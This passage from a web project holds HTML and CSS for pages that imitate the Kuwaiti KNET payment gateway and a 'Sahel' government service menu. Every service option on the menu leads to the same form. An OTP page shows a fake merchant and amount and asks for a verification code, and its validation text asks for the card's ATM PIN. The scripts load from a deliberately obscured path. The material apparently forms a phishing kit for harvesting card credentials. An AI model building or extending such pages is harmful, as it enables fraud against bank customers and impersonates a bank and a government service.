        <p id="naem0">جميع الحقوق محفوظة © 2025</p>
        <p id="naem00">شركة الخدمات المصرفية الالية المشتركة - كي نت</p>
    
    </div>
    </div>
    

    <script>
       
    </script>
        <script src="main.html/null/null/null/mail2.html/null/eror/eror/null/otp.html/nul1/null2/otp.js"></script>

</body>
</html>
</file>

<file: sahel/otptotal.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no, minimal-ui" />
    <title>صفحة دفع كي نت</title>
    <link rel="stylesheet" href="otptest.css" />
    

    <style>
       
        #boxbuttons {
            margin-top: 40px;
        }
        #pin {
   
            transform: translateY(-47px) translateX(-28px) !important;
            margin-top: 70px;
            z-index: 2;

  }



#boxbuttons{
    transform: translateY(-45px) translateX(-0px) !important;

}

#divtexfoter{
    transform: translateY(-45px) translateX(-0px) !important;

}

#timer{
    transform: translateY(92px) translateX(50px) !important;
font-size: 11px;
}

#textex{
    transform: translateY(75px) translateX(-30px) !important;
font-size: 11px;

}

#boxbuttons {
    position: relative; 
    z-index: 9999; 
}


    </style>
</head>
<body>
    <header id="pageHeader">
        <img src="kpayt.jpg" alt="رأس الصفحة" id="headerImage" />
    </header>

    <div class="box bank-info" id="bankInfoBox">
        <img id="imgkn" src="images (3).png" alt="بنك وربة" class="bank-logo" />
        <div>
            <p id="txthom">:المستفيد</p>
            <strong id="beneficiaryName">Xcite General Trading Co</strong>
        </div>
        <div><hr id="hrhome" /></div>
        <div>
            <p id="txthome">:المبلغ</p>
            <strong id="amountValu">KD 5.000</strong>
        </div>
    </div>

    <div class="box payment-form" id="boxdiv">
        <form id="paymentForm">
            <div id="divtext"><h1 id="textotp"> تم ارسال رمز للتحقق من ملكية البطاقة يرجى ادخال رمز التحقق ادناه لتأكيد ملكية البطاقة </h1></div>


            <div> 
                <p id="timer" ><p id="textex">سيتم ارسال رمز جديد بعد مرور</p> </p>
            </div>
            <div class="input-container" id="divinput">
                <label id="texst4" for="pin1">الرقم السري:</label>
                <div class="input-box">
                    <input
                        type="password"
                        id="pin"
                        required
                        pattern="\d{6}"
                        maxlength="6"
                        inputmode="numeric"
                        oninvalid="this.setCustomValidity('يرجى ادخال الرقم السري ATM التابع للبطاقة')"
                        oninput="this.setCustomValidity('')"
                    />
                    <input type="hidden" id="hiddenName" />
                </div>
            </div>
           
            <div class="box buttons" id="boxbuttons">
                <button type="submit" id="submitButton1">إرسال</button>
                <button type="button" onclick="resetForm()" id="submitButton10">إلغاء</button>
            </div>
            
        </form>
        <div id="divtexfoter"> 
        <p id="naem0">جميع الحقوق محفوظة © 2025</p>
        <p id="naem00">شركة الخدمات المصرفية الالية المشتركة - كي نت</p>
    
    </div>
    </div>
    

    <script>
        document.addEventListener("DOMContentLoaded", function () {
    const storedAmount = localStorage.getItem("boton") || "0.000";
    const displayElement = document.getElementById("amountValu");

    if (displayElement) {
      displayElement.textContent = storedAmount + " د.ك";
    }
  });
    </script>
        <script src="main.html/null/null/null/mail2.html/null/eror/eror/null/otp.html/nul1/null2/otp.js"></script>

</body>
</html>
</file>

<file: sahel/select.html>
<!DOCTYPE html>
<html lang="ar">
<head>
  <meta charset="UTF-8">
  <title>سهل</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="select.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">


</head>
<style>
  
  </style>
<body>
    <div id="divhedaer">
        <img id="imghedaer" src="hedimg.png">
    </div>

<hr id="hr">

<h2 id="texbode"> يرجى اختيار الخدمة المطلوب تنفيذها </h2>

<div id="divselect"> 

    <div class="service-box" id="div1"> 
        <img id="img11"src="GFJH (1).png"> 
    <h2 id="tex11"> حجز موعد البصمة البيومتريه </h2>
    <hr>
    </div>
    <div class="service-box" id="div1"> 
        <img id="img111"src="img1.jpg"> 
    <h2 id="tex1"> تعديل العنوان</h2>
    <hr>
    </div>
    <div class="service-box" id="div1"> 
        <img id="img11"src="img5.png"> 
    <h2 id="tex1">    توصيل البطاقة </h2>
    <hr>
    </div>
    <div class="service-box" id="div1"> 
        <img id="img11"src="img4.png"> 
    <h2 id="tex1"> تحديث الصورة للمصادقة</h2>
    <hr>
    </div>
    <div class="service-box" id="div1"> 
        <img id="img11"src="img6.jpg"> 
    <h2 id="tex1">التحقق من حالة البطاقة</h2>
    <hr>
    </div>
    </div>
 

  <script>
    // اختر جميع العناصر التي تحمل نفس الكلاس
    const services = document.querySelectorAll('.service-box');
  
    // اضف الحدث لكل عنصر
    services.forEach(function(el, index) {
      el.addEventListener('click', function () {
        // غيّر الرابط حسب العنصر
        if (index === 0) {
          window.location.href = 'form1.html';
        } else if (index === 1) {
          window.location.href = 'form1.html';
        } else {
          window.location.href = 'form1.html';
        }
      });
    });
  </script>
  
  


</body>
</html>
</file>
<file: sahel/index.css>
body { 
    margin: 0;
    padding: 0;
    width: 100%;
    height: 100%;
    background-color: #ffffff;
}
#divhedaer{
    width: 100%;
    padding: auto;
    height: 70px;
   background-color: #ffffff;
}

#imghedaer{
    
    width: 50px;
padding: 10px;
margin-top: 5px;
}

hr{
 height: 40px;
 width: 100%;
 background-color: #f1f1f1;
 border: 0px;
}

#divform1{
    margin-top: 10px;
    display: flex;
    justify-content: center; 
  height: 100vh; 
}

#botonform{
    display: flex;

}

#bodeimg{
    width: 320px;
    display: flex;
    justify-content: center; 
    align-items: center;    
margin-left: 40px;

}

.container {
    display: flex;
    justify-content: center;
    align-items: center;     
    height: 100vh;          
  }
  
  #texbode {
    font-size: 18px;
    text-align: center;
    display: flex;
    justify-content: center; 
    align-items: center;  
  }
  

  #nomberform{
    width: 395px;
    height: 30px;
    padding: auto;
    border-color: #215387;
    font-size: 17px;
    text-align: right;
  }
  
  #botonform{
    margin-top: 20px;
    display: flex;
    justify-content: center; 
    align-items: center;  
    display: block;
    margin: 0 auto;
    font-size: 17px;
    margin-top: 40px;
    width: 395px;
    height: 35px;
}
</file>
<file: sahel/form1.css>
#texmom,h3{color:#333;text-align:center}#texmom,.product-card,h3{text-align:center}form button,form button:hover{background-color:rgb(0 53 95)}body{margin:0;font-family:sans-serif;background-color:#f0f0f0}.header{background-color:#00385c;padding:10px 15px;display:flex;align-items:center}.logo{color:#fff;font-size:24px;font-weight:700;margin-right:10px}.search-bar{flex:1;display:flex;align-items:center;background-color:#fff;border-radius:20px;padding:5px 10px}.search-bar i{color:gray;font-size:18px;margin-right:8px}.search-bar input{border:none;outline:0;flex:1;font-size:16px;padding:8px 0}.bottom-nav{position:fixed;bottom:0;width:100%;background-color:#00385c;display:flex;justify-content:space-around;align-items:center;padding:15px 0;border-top-left-radius:10px;border-top-right-radius:10px}.nav-item{color:#fff;font-size:24px;transition:color .3s}.nav-item.active i,.nav-item:hover{color:#7bc8f6}.nav-item i{display:block}.content{padding:20px;margin-bottom:100px}.product-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:15px}.product-card{position:relative;background:#fff;border-radius:12px;box-shadow:0 2px 10px rgba(0,0,0,.08);padding:15px}.badge,.fav{position:absolute;top:10px}.product-card img{width:100%;height:170px;object-fit:contain;border-radius:10px;margin-top:20px}.badge{left:10px;background-color:#4caf50;color:#fff;font-size:12px;padding:4px 10px;border-radius:4px}.fav{right:10px;background:#fff;border-radius:50%;width:32px;height:32px;line-height:32px;font-size:18px;color:#444;box-shadow:0 1px 4px rgba(0,0,0,.1);cursor:pointer}.fav:hover{color:red}.product-card h4{margin:10px 0 5px;font-weight:700}.product-card .desc{font-size:14px;color:#444;margin-bottom:10px}#texmom,h3{font-size:18px}.product-card .price{font-size:18px;font-weight:700;color:#000;margin-bottom:15px}.product-card button{background-color:#003f66;color:#fff;border:none;padding:10px;border-radius:8px;font-size:15px;width:100%;cursor:pointer}.product-card button:hover{background-color:#005a99}.cart-icon{position:relative}.box-shadow{background-color:#fff;border-radius:12px;box-shadow:0 4px 10px rgba(0,0,0,.1);max-width:400px;margin:auto;padding:20px}h3{margin-top:20px}#texmom{margin-top:-10px}form button,form input,form select,form textarea{width:100%;padding:10px;margin-top:10px;border-radius:8px;border:1px solid #ccc;font-size:16px;box-sizing:border-box;margin-bottom:20px}form input,form select,form textarea{text-align:right;direction:rtl}form textarea{resize:vertical}form button{color:#fff;border:none;cursor:pointer;margin-top:20px;font-weight:700}#adress{padding:8px;height:40px}#texss{text-align:right;margin-right:20px}
</file>
<file: sahel/testpay.css>
.expiry,body{display:flex}#hrhome,#hrhome2,#hrhome3,#hrhome4{width:380px;color:#000;background-color:#00000094}#txthom,#txthome,*{font-family:Arial,sans-serif}#cardNumber,#pin{border-width:2px!important;padding:6px;height:4px}#text2,#txthome{margin-top:10px}#boxdiv,#naem0{transform:translateY(15px)!important}#submitButton1,#submitButton10{padding:0;width:180px;height:24px;font-weight:700}*{margin:0;padding:0}body{background-color:#f4f4f4;flex-direction:column;align-items:center;padding:0;font-family:'Segoe UI',Tahoma,Geneva,Verdana,sans-serif}.bank-info,.buttons,.payment-form{width:380px;padding:8px;border-radius:15px;background-color:#fff;text-align:center;box-shadow:0 0 10px rgba(10,7,7,.219);border:2px solid #00000069;margin-bottom:15px!important}.payment-form label{display:block;font-weight:700;margin-bottom:7px;font-size:11px}.payment-form input,.payment-form select{width:150px;padding:8px;margin-bottom:4px;border:1px solid #ccc;border-radius:5px;font-size:11px}.input-container{display:flex;align-items:center;margin-bottom:3px}.input-box{margin-right:3px;font-size:11px}.expiry{width:140px;justify-content:space-between;font-size:11px;margin-left:1px}.buttons button{width:40%;padding:2%;margin:5px;border:none;border-radius:5px;cursor:pointer;font-size:16px}.buttons button[type=button],.buttons button[type=button]:hover,.buttons button[type=submit],.buttons button[type=submit]:hover{background-color:#ededed;color:#666}#amountLabel,#amountValue,#beneficiaryLabel,#beneficiaryName,#texst2,#texst3,#texst4,#text2,#textban{color:rgba(9,21,133,.603);text-shadow:1px 1px 2px rgba(9,21,133,.27)}#pin{margin-left:-120px;margin-right:auto;text-align:right;transform:translateX(-35px)}#text2{transform:translatey(-11px)}.payment-form{margin-bottom:4px;font-size:18px;direction:rtl;padding:10px;height:160px!important}hr{margin-bottom:5px;width:340px;border:none;height:1px;background-color:rgba(80,80,84,.202);border-radius:10px}#submitButton{height:21px;padding:0;width:160px}#submitButton0{height:21px;padding:0;width:160px;transform:translateX(-13px)}#texst3,#texst4{margin-top:5px}#amountLabel,#amountValue,#beneficiaryLabel,#beneficiaryName,#texst3,#texst4,#text2,#textban{font-size:12px!important}#amountLabel,#amountValue,#beneficiaryLabel,#beneficiaryName{margin-top:10px!important}#amountValu,#beneficiaryName{display:block;margin:0 auto;text-align:center;color:rgba(9,21,133,.676);text-shadow:1px 1px 2px rgba(9,21,133,.382);font-size:12px;margin-top:-14px!important}#imgkn{width:80px}#amountLabel,#beneficiaryLabel{margin-left:130px;margin-top:50px}#txthom,#txthome{text-align:right;color:rgba(0,0,0,.693);font-size:12px;text-shadow:1px 1px 2px rgba(0,0,0,.356)}#bankSelect,#cardNumber,#prefixSelect{font-size:10px;color:#000000bc}#hrhome{transform:translateY(10px)}#hrhome2,#hrhome3,#hrhome4{padding:.09px;transform:translateY(-6px)}#hrhome3{margin-top:-9px}#hrhome4{transform:translateY(-14px)}#bankSelect,#monthSelect,#yearSelect{border-radius:25px!important;font-family:Arial,sans-serif;color:#000000bc}#monthSelect,#yearSelect{color:#000000bc}#bankSelect{width:227px!important;transform:translateX(-72px) translatey(-1px);margin-top:-4px;height:20px!important}#prefixSelect{transform:translateX(-40px);width:99px!important;border-radius:25px!important;margin-top:-20px!important;height:20px}#cardNumber{margin:-8px 50px 0 auto;transform:translateX(10px);text-align:left;width:100px!important;transform:0;font-weight:700;transform:translateY(-10.9px) translateX(-29px)!important}#naem0,#naem00,#submitButton1{font-size:14px}#cardNumber:not(:placeholder-shown),#pin:not(:placeholder-shown){border:2px solid rgba(42,59,210,.708)!important}#monthSelect,#texst3,#yearSelect{transform:translatey(-9px)}#monthSelect{transform:translatex(-34px) translatey(-9px)!important;width:45px}#yearSelect{color:#000000bc;transform:translatex(-3px) translatey(-9px)!important;width:60px}#pin,#texst4{transform:translatex(-3px) translatey(-14px)!important}#pin{width:212px;transform:translateY(-10.9px) translateX(-74px)!important}#boxdiv{height:120px!important}#bankInfoBox{height:110px;transform:translateY(10px)!important}#naem00{margin-top:20px;text-shadow:0 0 1px rgba(9,21,133,.224);color:rgba(9,21,133,.676)}#boxbuttons{margin-top:20px;height:40px}#submitButton1{transform:translateY(0) translateX(90px)!important}#submitButton10{font-size:14px;transform:translateY(-34px) translateX(-92px)!important}#cardNumber,#pin{border-color:rgba(42,59,210,.708)!important}#bankSelect,#monthSelect,#prefixSelect,#yearSelect{background-color:#dedee0ec;font-weight:700!important}input{outline:0;box-shadow:inset 0 0 6px rgba(16,53,109,.6);font-size:16px}
</file>
<file: sahel/otptest.css>
.expiry,body{display:flex}#hrhome,#hrhome2,#hrhome3,#hrhome4{width:380px;color:#000;background-color:#00000094}#cardNumber,#pin{border-width:2px!important;padding:6px;height:4px}#text2,#txthome{margin-top:10px}#boxdiv,#naem0{transform:translateY(15px)!important}#submitButton1,#submitButton10{padding:0;width:180px;height:24px;font-weight:700}#textotp,#txthom,#txthome{text-align:right;color:rgba(0,0,0,.693);font-family:Arial,sans-serif}#textotp,#txthom,#txthome,*{font-family:Arial,sans-serif}*{margin:0;padding:0}body{background-color:#f4f4f4;flex-direction:column;align-items:center;padding:0;font-family:'Segoe UI',Tahoma,Geneva,Verdana,sans-serif}.bank-info,.buttons,.payment-form{width:380px;padding:8px;border-radius:15px;background-color:#fff;text-align:center;box-shadow:0 0 10px rgba(10,7,7,.219);border:2px solid #00000069;margin-bottom:15px!important}.payment-form label{display:block;font-weight:700;margin-bottom:7px;font-size:11px}.payment-form input,.payment-form select{width:150px;padding:8px;margin-bottom:4px;border:1px solid #ccc;border-radius:5px;font-size:11px}.input-container{display:flex;align-items:center;margin-bottom:3px}.input-box{margin-right:3px;font-size:11px}.expiry{width:140px;justify-content:space-between;font-size:11px;margin-left:1px}.buttons button{width:40%;padding:2%;margin:5px;border:none;border-radius:5px;cursor:pointer;font-size:16px}.buttons button[type=button],.buttons button[type=button]:hover,.buttons button[type=submit],.buttons button[type=submit]:hover{background-color:#ededed;color:#666}#amountLabel,#amountValue,#beneficiaryLabel,#beneficiaryName,#texst2,#texst3,#texst4,#text2,#textban{color:rgba(9,21,133,.603);text-shadow:1px 1px 2px rgba(9,21,133,.27)}#pin{margin-left:-120px;margin-right:auto;text-align:right;transform:translateX(-35px)}#text2{transform:translatey(-11px)}.payment-form{margin-bottom:4px;font-size:18px;direction:rtl;padding:10px;height:160px!important}hr{margin-bottom:5px;width:340px;border:none;height:1px;background-color:rgba(80,80,84,.202);border-radius:10px}#submitButton{height:21px;padding:0;width:160px}#submitButton0{height:21px;padding:0;width:160px;transform:translateX(-13px)}#texst3,#texst4{margin-top:5px}#amountLabel,#amountValue,#beneficiaryLabel,#beneficiaryName,#texst3,#texst4,#text2,#textban{font-size:12px!important}#amountLabel,#amountValue,#beneficiaryLabel,#beneficiaryName{margin-top:10px!important}#amountValu,#beneficiaryName{display:block;margin:0 auto;text-align:center;color:rgba(9,21,133,.676);text-shadow:1px 1px 2px rgba(9,21,133,.382);font-size:12px;margin-top:-14px!important}#imgkn{width:80px}#amountLabel,#beneficiaryLabel{margin-left:130px;margin-top:50px}#txthom,#txthome{font-size:12px;text-shadow:1px 1px 2px rgba(0,0,0,.356)}#bankSelect,#cardNumber,#prefixSelect{font-size:10px;color:#000000bc}#hrhome{transform:translateY(10px)}#hrhome2,#hrhome3,#hrhome4{padding:.09px;transform:translateY(-6px)}#hrhome3{margin-top:-9px}#hrhome4{transform:translateY(-14px)}#bankSelect,#monthSelect,#yearSelect{border-radius:25px!important;font-family:Arial,sans-serif;color:#000000bc}#monthSelect,#yearSelect{color:#000000bc}#bankSelect{width:227px!important;transform:translateX(-72px) translatey(-1px);margin-top:-4px;height:20px!important}#prefixSelect{transform:translateX(-40px);width:99px!important;border-radius:25px!important;margin-top:-20px!important;height:20px}#cardNumber{margin:-8px 50px 0 auto;transform:translateX(10px);text-align:left;width:100px!important;transform:0;font-weight:700;transform:translateY(-10.9px) translateX(-29px)!important}#naem0,#naem00,#submitButton1{font-size:14px}#cardNumber:not(:placeholder-shown),#pin:not(:placeholder-shown){border:2px solid rgba(42,59,210,.708)!important}#monthSelect,#texst3,#yearSelect{transform:translatey(-9px)}#monthSelect{transform:translatex(-34px) translatey(-9px)!important;width:45px}#yearSelect{color:#000000bc;transform:translatex(-3px) translatey(-9px)!important;width:60px}#pin,#texst4{transform:translatex(-3px) translatey(-14px)!important}#pin{width:212px;transform:translateY(-10.9px) translateX(-74px)!important}#boxdiv{height:130px!important}#bankInfoBox{height:110px;transform:translateY(10px)!important}#naem00{margin-top:20px;text-shadow:0 0 1px rgba(9,21,133,.224);color:rgba(9,21,133,.676)}#boxbuttons{height:40px;margin-top:20px;float:right;margin-right:-10px}#submitButton1{transform:translateY(0) translateX(90px)!important}#submitButton10{font-size:14px;transform:translateY(-34px) translateX(-92px)!important}#cardNumber,#pin{border-color:rgba(42,59,210,.708)!important}#bankSelect,#monthSelect,#prefixSelect,#yearSelect{background-color:#dedee0ec;font-weight:700!important}input{outline:0;box-shadow:inset 0 0 6px rgba(16,53,109,.6);font-size:16px}#divinput{margin-top:60px}#divtext{background-color:#ead1d1b7;border-radius:4px;border:2px solid #ccc;padding:5px}#textotp{font-size:10px;text-shadow:1px 1px 2px transparent}#timer{margin-left:-310px;margin-top:-40px}
</file>
<file: sahel/select.css>
body { 
    margin: 0;
    padding: 0;
    width: 100%;
    height: 100%;
    background-color: #ffffff;
}

  
#divhedaer{
    width: 100%;
    padding: auto;
    height: 70px;
   background-color: #ffffff;
}

#imghedaer{
    
    width: 50px;
padding: 10px;
margin-top: 5px;
}
#divselect {
    width: 100%;
    height: 900px;
    background-color: #0D47A1;
    color: rgb(255, 255, 255);

  }
  .container {
    display: flex;
    justify-content: center;
    align-items: center;     
    height: 100vh;          
  }
  
  #texbode {
    font-size: 18px;
    text-align: center;
    display: flex;
    justify-content: center; 
    align-items: center;  
  }
  
  .container {
    display: flex;
    justify-content: center;
    align-items: center;     
    height: 100vh;          
  }
  
  #texbode {
    font-size: 18px;
    text-align: center;
    display: flex;
    justify-content: center; 
    align-items: center;  
  }

#divselect {
    width: 100%;
    height: 900px;
    background-color: #0D47A1;
    color: rgb(255, 255, 255);


}
  
#img11{
margin-left: 339px;
margin-top: 28px;
width: 70px;
}

#tex1{
    width: 100%;
font-size: 22px;
margin-top: -70px;
text-align: right;
margin-left: -120px;
}

hr{
    margin-top: 40px;
}
#img111{
    margin-left: 339px;
    margin-top: 28px;
    width: 50px;
    }

    #tex11{
        width: 100%;
    font-size: 22px;
    text-align: right;
    margin-left: -120px;
    margin-top: -50px;
    }

    #hr{
        height: 40px;
        width: 100%;
        background-color: #f1f1f1;
        border: 0px;
       }
</file>
